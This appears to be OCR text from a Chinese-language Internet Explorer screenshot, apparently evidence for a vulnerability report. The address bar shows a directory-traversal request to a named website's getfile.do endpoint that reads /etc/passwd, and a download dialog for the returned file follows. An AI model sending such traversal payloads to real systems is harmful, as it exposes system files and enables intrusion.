 新建选项卡 - Windows Internet Explorer
事业单位 http://www.tzjyzb.com//datacenter/getfile.do?path=../../../../../../../../../../../etc/passwd
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 首页 - 360库带计划 - ... 多玩游戏充值平台运维... 韩版正品大容量 手提包... 铁路客户服务中心 国家电网公司电力市场... 国家电网公司信息系统... Whoi
新建选项卡
韩版正品大容量 手提包潮男士旅行包 休闲包英伦风单肩斜挎包男包-淘宝
网
http://item.taobao.com/item.htm?...
接下来您想做什么?
了解有关选项卡和选项卡快捷方式、加速器和 InPrivate 浏览的更多信息
已完成安装 0% - getfile.do (来自 www.tzjyzb.com)
文件下载
是要保存此文件，还是要联机查找程序来打开此文件?
名称: getfile.do
类型: 未知文件类型
从: www.tzjyzb.com
查找(F) 保存(S) 取消
来自 Internet 的文件可能对您有所帮助，但有些文件可能
危害您的计算机。如果不信任文件的来源，则不要查找可打
开此文件的程序或保存此文件。有何风险?